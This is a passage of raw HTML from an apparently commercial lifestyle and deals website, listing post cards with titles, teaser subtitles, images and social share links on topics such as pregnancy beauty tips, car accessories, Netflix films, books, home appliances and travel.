				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
